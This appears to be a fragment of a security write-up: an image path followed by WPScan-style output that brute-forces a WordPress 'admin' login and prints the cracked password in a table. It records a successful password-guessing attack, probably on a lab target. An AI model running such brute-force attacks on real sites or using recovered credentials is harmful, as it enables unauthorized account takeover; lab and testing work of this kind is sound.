 [+] Enumerating plugins from passive detection ...
[+] No plugins found
[+] Starting the password brute forcer
Brute Forcing 'admin' Time: 00:01:43 <========================== > (15271 / 37146) 41.11% ETA: 00:02:28
[+] [SUCCESS] Login : admin Password : lovingfriends
+----+-------+------+---------------+
| Id | Login | Name | Password |
+----+-------+------+---------------+
| | admin | | lovingfriends |
+----+-------+------+---------------+